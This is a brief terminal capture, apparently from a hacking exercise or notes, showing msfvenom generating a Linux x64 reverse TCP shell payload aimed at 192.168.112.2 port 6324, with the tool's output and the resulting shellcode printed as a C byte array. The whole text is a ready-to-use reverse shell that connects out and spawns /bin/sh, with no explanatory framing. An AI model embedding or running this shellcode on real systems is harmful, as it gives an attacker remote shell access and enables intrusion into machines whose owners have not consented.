 h4lo@ubuntu:~$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.112.2 LPORT=6324 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 335 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x18\xb4\xc0\xa8\x70\x02\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";